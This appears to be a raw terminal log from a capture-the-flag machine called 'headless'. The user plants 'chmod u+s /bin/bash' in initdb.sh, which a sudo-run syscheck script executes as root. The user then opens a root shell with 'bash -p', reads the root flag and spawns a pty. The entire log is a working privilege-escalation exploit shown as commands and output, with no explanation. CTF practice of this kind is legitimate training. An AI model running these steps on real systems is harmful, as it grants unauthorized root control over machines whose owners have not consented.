 dvir@headless:~$ ls
ls
app
geckodriver.log
initdb.sh
user.txt
dvir@headless:~$ echo "chmod u+s /bin/bash" > initdb.sh
echo "chmod u+s /bin/bash" > initdb.sh
dvir@headless:~$ chmod +x initdb.sh
chmod +x initdb.sh
dvir@headless:~$ ls -l initdb.sh
ls -l initdb.sh
-rwxr-xr-x 1 dvir dvir 20 Jun  7 16:48 initdb.sh
dvir@headless:~$ cat initdb.sh
cat initdb.sh
chmod u+s /bin/bash
dvir@headless:~$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.09, 0.05, 0.01
Database service is not running. Starting it...
dvir@headless:~$ /bin/bash -p
/bin/bash -p
whoami
root
pwd
/home/dvir
cat /root/root.txt
94af7231100ef5d7240e9a491ecaed7f
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.2$